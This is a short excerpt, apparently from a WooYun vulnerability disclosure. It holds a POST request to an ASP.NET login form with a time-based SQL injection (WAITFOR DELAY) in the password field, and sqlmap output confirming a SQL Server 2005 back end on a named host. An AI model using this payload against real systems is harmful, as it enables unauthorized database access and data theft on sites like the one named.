 管理员: C:\Windows\system32\cmd.exe
rBQ93aW5kb3cuY2xvc2UoKTtkAg0PDxYCHgRUZXh0BSros4fmlpnluqvpqZforYkgOiDnmbvlhaXkvb/
nlKjogIXkuI3lrZjlnKhkZGRvoTowmxSXyBUHl9vMnrZUKnt7tA==&__VIEWSTATEGENERATOR=C2EE9
ABB&__EVENTVALIDATION=/wEWCQLbj5iACAKOk/6oCwLp0r+zAQKT0qL0DwL1pt/YCwKViPuNBwLj9M
DHDQLCgsKRCALah+bzAtLO4467kocBz3WW8/os3r73lC2+&radRunSystem=online&txtUSERID=3&t
xtPASSWORD=1ns';WAITFOR DELAY '0:0:5'--&radLanguage=zh-tw&btnLOGIN=%e7%99%bb%e5%
85%a5
---
[00:10:34] [INFO] testing Microsoft SQL Server
[00:10:34] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[00:10:46] [INFO] confirming Microsoft SQL Server
[00:11:07] [INFO] adjusting time delay to 1 second due to good response times
[00:11:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:11:07] [INFO] fetched data logged to text files under 'C:\Users\123\.sqlmap\
output\shipweb.capco.com.tw'
[*] shutting down at 00:11:07
www.wooyun.org